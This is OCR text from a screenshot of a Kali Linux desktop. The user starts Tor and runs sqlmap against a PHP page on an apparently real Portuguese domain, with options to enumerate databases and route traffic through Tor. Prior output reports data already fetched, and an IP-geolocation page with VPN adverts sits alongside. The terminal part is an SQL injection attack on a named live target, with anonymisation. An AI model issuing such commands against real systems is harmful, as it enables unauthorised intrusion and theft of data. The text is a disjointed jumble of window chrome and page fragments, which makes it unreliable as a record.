 Terminal Shell Edit View Window Help 100% Mon 23 Mar 13:17:48
iplocation.net
sql1.php sql4.php IP Location Finder - Geolocation
Where is Geolocation of an IP Address?
SEARCH OUR WEBSITE
Google Custom Search Search
ze — oracle@localhost:/var/log/httpd — ssh oracle — 80×24
ze — root@kali: ~ — ssh 192.168.1.99 -l root — 76×24
[*] vuln
[09:15:37] [INFO] fetched data logged to text files under '/root/.sqlmap/out
put/bd.ipg.pt'
[*] ending @ 09:15:37 /2020-03-23/
root@kali:~# apt-get install tor
Reading package lists... Done
Building dependency tree
Reading state information... Done
tor is already the newest version (0.4.2.6-1).
0 upgraded, 0 newly installed, 0 to remove and 16 not upgraded.
root@kali:~# service tor start
root@kali:~# sqlmap -u bd.ipg.pt/vuln/sql4.php --data=id=1 --threads 5 --bat
ch --dbs --check-tor --tor --tor-type=SOCKS5
{1.4.3#stable}
http://sqlmap.org
IP Address Country Region City
37.189.14.187 Portugal Viseu Viseu
ISP Organization Latitude Longitude
PT Comunicacoes S.A. Not Available 40.6610 -7.9097
Geolocation data from ipinfo.io (Product: API, real-time)
IP Address Country Region City
ExpressVPN
$8.32/mo
Company Review
Visit Site
TABLE View full VPN Comparison.
DOMAIN TOOLS